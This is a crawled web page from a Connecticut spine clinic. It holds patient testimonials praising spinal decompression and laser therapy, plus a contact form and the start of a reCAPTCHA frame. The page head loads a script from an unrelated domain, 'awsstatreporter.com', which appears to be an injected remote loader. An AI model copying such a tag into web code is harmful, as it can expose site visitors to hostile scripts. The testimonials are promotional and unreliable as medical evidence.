

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newenglandspineanddisc.com/patient-success-stories.html
body_size: 8581
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Patient Success Stories - New England Spine and Disc</title>
	<meta name="description" content="Read some of our patient success stories at New England Spine &amp; Disc in Orange, CT. Many of our patients started with unbearable pain – just like yours!
" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.newenglandspineanddisc.com/patient-success-stories.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Patient Success Stories - New England Spine and Disc">
<meta property="og:description" content="Read some of our patient success stories at New England Spine &amp; Disc in Orange, CT. Many of our patients started with unbearable pain – just like yours!
">
<meta property="og:image" content="https://www.newenglandspineanddisc.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Read some of our patient success stories at New England Spine &amp; Disc in Orange, CT. Many of our patients started with unbearable pain – just like yours!
">
<meta property="og:url" content="https://www.newenglandspineanddisc.com/patient-success-stories.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Tinos:400,400i,700,700i" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="P2NHai7ceUFdq69Peny_kxZQYShD7WOKSm1pzc_x3n8" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Patient Success Stories","description":"Read some of our patient success stories at New England Spine &amp; Disc in Orange, CT. Many of our patients started with unbearable pain – just like yours!\r\n","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"New England Spine and Disc","url":"https://www.newenglandspineanddisc.com"},"datePublished":"2018-03-30 00:00:00","dateModified":"2018-03-30 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Patient Success Stories","item":"https://www.newenglandspineanddisc.com/patient-success-stories.html"}]},"url":"https://www.newenglandspineanddisc.com/patient-success-stories.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"New England Spine and Disc","url":"https://www.newenglandspineanddisc.com"},"datePublished":"2013-05-12 00:00:00","dateModified":"2013-05-12 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Patient Success Stories","item":"https://www.newenglandspineanddisc.com/patient-success-stories.html"}]},"url":"https://www.newenglandspineanddisc.com/patient-success-stories.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7ZX3G4');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "MedicalOrganization",
  "name": "New England Spine and Disc",
  "url": "https://www.newenglandspineanddisc.com/",
  "logo": "https://www.newenglandspineanddisc.com/images/logo.png",
  "sameAs": "https://www.facebook.com/New-England-Spine-and-Disc-85802757889/"
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7ZX3G4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-75" class="wrapper sitewide page ">
		<div class="banner-wrap">
	<header class="page-header">
		<div class="row small-collapse large-uncollapse">
			<div class="branding columns small-12 large-4">
				<a href="/"><img class="logo" src="/images/logo.png" alt="New England Spine and Disc"></a>
			</div>
			<div class="small-12 large-8 columns">
				<div class="row">
					<div class="columns medium-6 small-12">
						<div class="tagline">
							<span>Over 30 Years of Experience Providing Non-Surgical, Long-Term Relief.</span>
						</div>
					</div>
					<div class="columns small-12 medium-6">
						<div class="contact">
							<div class="phone-message show-for-large">Request Your Free Consultation Today!</div>
							<div class="phone"><a href="tel:2037993472">(203) 799-3472</a></div>
						</div>
					</div>
				</div>
				<div class="top-bar small-collapse">
					<div class="row column">
						<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
							<div class="title-bar-title" data-toggle>Menu</div>
							<button class="menu-icon" type="button" data-toggle></button>
						</div>
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
							<li class=" np-1"><a href="https://www.newenglandspineanddisc.com/" >Home</a></li><li class="has-submenu  np-2"><a href="https://www.newenglandspineanddisc.com/about.html" >About Us</a>							<ul class="menu"><li class=" np-131"><a href="https://www.newenglandspineanddisc.com/about/the-carpenos-philosophy.html" >The Carpenos Philosophy</a></li>							</ul></li><li class=" np-68"><a href="https://www.newenglandspineanddisc.com/our-technology.html" >Our Technology</a></li><li class="has-submenu  np-69"><a href="https://www.newenglandspineanddisc.com/what-we-treat.html" >What We Treat</a>							<ul class="menu"><li class=" np-70"><a href="https://www.newenglandspineanddisc.com/what-we-treat/back-pain.html" >Back Pain</a></li>														<li class=" np-71"><a href="https://www.newenglandspineanddisc.com/what-we-treat/neck-pain.html" >Neck Pain</a></li>														<li class=" np-72"><a href="https://www.newenglandspineanddisc.com/what-we-treat/knee-pain.html" >Knee Pain</a></li>														<li class=" np-166"><a href="https://www.newenglandspineanddisc.com/what-we-treat/heel-pain.html" >Heel Pain</a></li>														<li class=" np-73"><a href="https://www.newenglandspineanddisc.com/what-we-treat/joint-pain.html" >Joint Pain</a></li>														<li class=" np-74"><a href="https://www.newenglandspineanddisc.com/what-we-treat/post-surgical.html" >Post-Surgical</a></li>							</ul></li><li class="active np-75"><a href="https://www.newenglandspineanddisc.com/patient-success-stories.html" >Patient Success Stories</a></li><li class=" np-15"><a href="https://www.newenglandspineanddisc.com/blog.html" >Blog</a></li><li class=" np-4"><a href="https://www.newenglandspineanddisc.com/contact-us.html" >Contact</a></li><li class=" np-386"><a href="https://www.newenglandspineanddisc.com/welcome.html" >Welcome</a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	<section class="sub-banner">
		<div class="row collapse">
			<div class="columns large-12">
							<div id="sub-banner-container">
					Patient Success Stories				</div>
						</div>
		</div>
	</section>
</div>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Hear from Some of Our Satisfied Patients</h1> <hr> <h2>Many of our patients started with unbearable pain &ndash; just like yours!</h2> <p><em>"I originally had so much pain in my mid and <a href="https://www.newenglandspineanddisc.com/what-we-treat/back-pain.html">lower back</a> it was hard to sit or stand for long periods at a time. I had tried physical therapy and several other things which didn&rsquo;t help at all. After an MRI, my doctor said I had a bulging disc that would just get worse over time. Then I started this non-surgical approach. After just a few treatments, I did notice the difference. The pain began to subside greatly. And now, I feel so much better!! I can walk without pain and soon I will be running again. These therapies have made such a difference!! Thank you so much!!" </em></p> <p><img alt="Patient Success Stories - New England Spine and Disc - five-stars2" src="/cm/dpl/images/create/five-stars2.png"></p> <h4>-Diane W.*</h4> <hr> <p><em>"I had an on the job injury in 2002. I herniated a disc in my back, and two others were bulging as well. I was referred to a neurosurgeon and had back surgery. It failed! I was made worse, much worse! Now I had constant and severe back pain. Nothing helped. I lost my job, was placed on disability, and was unable to work for two years due to my back. I became depressed and had no joy in my life. I heard about and decided to try their non-surgical approach for back pain. I now have 75% less pain!! I am no longer taking pain pills everyday. I can now walk, climb stairs, stand and cook, and most importantly, can pick up my infant grandson, all without any pain for the first time in years!!! I thank the Lord for helping me find this. Thank you for getting me my life back!!" </em></p> <p><img alt="Patient Success Stories - New England Spine and Disc - five-stars2" src="/cm/dpl/images/create/five-stars2.png"></p> <h4>-Kim F.*</h4> <hr> <p><em>"In 1999 I had an operation on my <a href="https://www.newenglandspineanddisc.com/what-we-treat/neck-pain.html">neck</a>, a double fusion. However, 3 years later I was involved in a serious auto accident. It caused me more neck trauma, and herniated a new disc above the fusion! After four years of increasing pain, I was looking at another neck surgery. I decided to try their services. The results are just short of a miracle! My neck pain is gone! No surgery! I feel 100% better! Anyone with neck or back pain should give this a try. You will be astounded by the good results!" </em></p> <p><img alt="Patient Success Stories - New England Spine and Disc - five-stars2" src="/cm/dpl/images/create/five-stars2.png"></p> <h4>-Phillip T.*</h4> <hr> <p><em>"Before non-surgical spinal decompression and the laser therapy, I felt horrible! I couldn&rsquo;t sit, couldn&rsquo;t bend over, or exercise due to back pain. I had tried everything. Then I had 2 epidural injections that did not work. I was told back surgery was my only other choice. I know too many people that have a bad result from that. So, I tried the non-surgical spinal decompression and laser combo. The therapies have changed my life for the better! I can now walk, sit, and get up without any pain! I feel I have a new lease on life without excruciating pain anymore. I am so thankful for these wonderful therapies which I highly recommend to anyone thinking about surgery or in severe pain." </em></p> <p><img alt="Patient Success Stories - New England Spine and Disc - five-stars2" src="/cm/dpl/images/create/five-stars2.png"></p> <h4>-Barbara R.*</h4> <hr> <p><em>"In 1993 I had an injury to my lower back. I had surgery, but the surgery failed. It didn&rsquo;t work. I still had pain, now more than before in years. It was recommended that I try this unique, non-surgical approach for my problem. I am now done with the treatments. I feel 80% less pain with no drugs or surgery. I am very pleased." </em></p> <p><img alt="Patient Success Stories - New England Spine and Disc - five-stars2" src="/cm/dpl/images/create/five-stars2.png"></p> <h4>-Josue M.*</h4> <hr> <p><em>"My back and leg pain was so severe. I could barely move. I had to use a walker and even then it was almost impossible! Every step was agony! I couldn't sleep at night. I was told that back surgery was my only other choice. I did not want back surgery!! I decided to give this non-surgical approach a try. The process was painless and extremely effective. I have no more pain when I walk! I can sleep at night!! I can do normal things without pain, even better than in years!! I am 91 and even at my age, it worked great for me!! Can you imagine what it could do for someone younger?" </em></p> <p><img alt="Patient Success Stories - New England Spine and Disc - five-stars2" src="/cm/dpl/images/create/five-stars2.png"></p> <h4>-Marjorie J.*</h4> <hr> <p><em>"I have had pain in my neck radiating down into my right shoulder for two years. The pain was so bad, every time I turned my neck it was very sharp, and would just shoot down my back. I couldn&rsquo;t sleep or move without pain. Nothing else helped. After the therapy, I now feel 100% better! My neck is flexible again, and I have no pain at all when I turn it. I am so grateful for these treatments because it gave me my life back!" </em></p> <p><img alt="Patient Success Stories - New England Spine and Disc - five-stars2" src="/cm/dpl/images/create/five-stars2.png"></p> <h4>-Eldora G.*</h4> <hr> <p><em>"I suffered with moderate to severe lower back and hip pain for over 7 months. After conventional methods of physical therapy gave me only very limited success, I decided it was time to investigate alternative methods of treatment. I decided to try their unique, non-surgical approach for back and hip pain. After just 5 treatments, I felt much better! My pain subsided and I had better range of motion. Having now completed the whole program, I can honestly say that their non-surgical program they created for me was a success!! I can enjoy my active lifestyle again!!"</em></p> <p><img alt="Patient Success Stories - New England Spine and Disc - five-stars2" src="/cm/dpl/images/create/five-stars2.png"></p> <h4>-Mark D.*</h4> <hr> <p><em>"When I first came in I had so much pain in both of my shoulders, left arm, neck, and jaw. The pain also radiated to my upper back and shoulder blades. I also had an unbelievable headache. It would wake me up at night. Now, almost at the end of my program, the pain has been reduced overall by 70%! I have had no drugs or surgery. I am glad I underwent the decompression and laser program!" </em></p> <p><img alt="Patient Success Stories - New England Spine and Disc - five-stars2" src="/cm/dpl/images/create/five-stars2.png"></p> <h4>-Christina C.*</h4> <hr> <p><em>"Over the past two years, I lived with constant lower back pain. I had a very limited range of motion and couldn&rsquo;t sit without pain. I couldn't stand for long periods of time. I couldn&rsquo;t sleep at night. I was unable to lift weights or run as I often did prior due to my back pain increasing whenever I tried. I never saw surgery as an option because of the ridiculously high failure rates. As luck would have it, I ran across an article on non-surgical spinal decompression and class IV laser. After the initial consultation, I felt I had nothing to lose except pain! I am happy to report that after going through the program, I now enjoy all the activities I once did, and can live my life without any pain now. I have my life back!! Thank you!!!"</em></p> <p><img alt="Patient Success Stories - New England Spine and Disc - five-stars2" src="/cm/dpl/images/create/five-stars2.png"></p> <h4>-Alan B.*</h4> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container">
								<div class="lead_box" id="lead_box"> <div class="lead-head"> <div class="ready">Ready to Get</div> <div class="pain-relief">Pain Relief?</div> <p>Fill out the information below and someone from our staff will get in touch with you shortly!</p> </div> <p><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="LKPKQXaiyZxmX4iRabPtfR4EgwBW9ceuifTyY8tlU4E=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</p> <p class="form-disclaimer">By submitting this form, you consent to receive notifications, marketing and promotional SMS messages from us. Message frequency may vary. Reply "STOP" to unsubscribe. Standard message and data rates may apply. Your information will be handled in accordance with our <a href="/privacy.html" target="_blank">Privacy Policy</a> and <a href="/welcome.html" target="_blank">Terms and Conditions.</a> </p> </div> 
			</div>
		</aside>
	</div>
</section>
<div class="footer-callout non-homepage">
	<div class="row align-center">
		<div class="large-11 columns">
			<div class="heading">Our Patients' Satisfaction Speaks to the Caliber of Our Treatments</div>
			<div class="message">"When I first came in I had so much pain in both of my shoulders, left arm, neck, and jaw. The pain also radiated to my upper back and shoulder blades. I also had an unbelievable headache. It would wake me up at night. Now, almost at the end of my program, the pain has been reduced overall by 70%! I have had no drugs or surgery. I am glad I underwent the decompression and laser program!*"</div>
			<cite>Christina C.
					<div>Patient review from <img src="images/facebook.png" alt=""></div>
				</cite>
			<div class="button-container">
				<a class="testimonial-link button secondary" href="/patient-success-stories.html">Patient Success Stories <img src="../images/five-stars.png" alt="" /></a>
			</div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="footer-contact-info">
			<div class="row">
				<div class="columns large-7 small-12 small-centered large-uncentered">
					<div class="contact" style="text-align:center;">
						<div class="phone-message">Request Your Free Consultation Today!</div>
						<div class="phone"><a href="tel:2037993472">(203) 799-3472</a></div>
					</div>
				</div>
				<div class="large-5 small-12 columns small-centered large-uncentered">
					<div class="footer-address-info">
						<a href="https://www.google.com/maps/place/New+England+Spine+%26+Disc/@41.2608709,-73.0116762,17z/data=!4m13!1m7!3m6!1s0x89e875e9dd9e5db3:0x703c642eff345529!2s391+Boston+Post+Rd,+Orange,+CT+06477!3b1!8m2!3d41.2608709!4d-73.0094875!3m4!1s0x89e875e9da3875c9:0xfd5f4422ce26503c!8m2!3d41.260849!4d-73.0094082">
						 391 Boston Post Rd. <br /> Orange, CT 06477						</a>
					</div>
				</div>
			</div>
		</div>
		<hr />
		<div class="social-links icon-colors">
			<a href="https://www.facebook.com/New-England-Spine-and-Disc-85802757889/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
						<a href="https://www.google.com/search?ei=sRnqWqm5DoefjwTwgIjgAw&q=New+england+spine+and+disc&oq=New+england+spine+and+disc&gs_l=psy-ab.3...0.0.0.11573.0.0.0.0.0.0.0.0..0.0....0...1..64.psy-ab..0.0.0....0.VeQY9ieeeC8#lrd=0x89e875e9da3875c9:0xfd5f4422ce26503c,3,,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
								<a href="https://www.yelp.com/biz/new-england-spine-and-disc-orange" target="_blank" class="yelp"><i class="icon-yelp"></i></a>
		</div>		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.newenglandspineanddisc.com/" >Home</a></li><li class=" np-2"><a href="https://www.newenglandspineanddisc.com/about.html" >About Us</a>														</li><li class=" np-15"><a href="https://www.newenglandspineanddisc.com/blog.html" >Blog</a></li><li class=" np-4"><a href="https://www.newenglandspineanddisc.com/contact-us.html" >Contact</a></li><li class=" np-5"><a href="https://www.newenglandspineanddisc.com/privacy-old.html" >Privacy - Old</a></li><li class=" np-394"><a href="https://www.newenglandspineanddisc.com/privacy.html" >Privacy</a></li>			</ul>
		</nav>
		<div class="disclaimer-asterisk">
			* To All Qualified Patients
		</div>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 New England Spine and Disc. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.newenglandspineanddisc.com/connecticut/Back-Pain-Treatment-Manchester-CT.html" title="Back Pain Treatment" >Back Pain Treatment</a> | <a  href="https://www.newenglandspineanddisc.com/connecticut/Knee-Pain-Treatment-New-Haven-CT.html" title="Knee Pain Treatment" >Knee Pain Treatment</a> | <a  href="https://www.newenglandspineanddisc.com/connecticut/Non-Surgical-Pain-Treatment-Westport-CT.html" title="Non Surgical Pain Treatment" >Non Surgical Pain Treatment</a> | <a  href="https://www.newenglandspineanddisc.com/connecticut/Laser-Therapy-Treatment-Milford-CT.html" title="Laser Therapy Treatment" >Laser Therapy Treatment</a> | <a  href="https://www.newenglandspineanddisc.com/connecticut/Neck-Pain-Treatment-Norwalk-CT.html" title="Neck Pain Treatment" >Neck Pain Treatment</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubmV3ZW5nbGFuZHNwaW5lYW5kZGlzYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=79kyfd9zpkp3
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
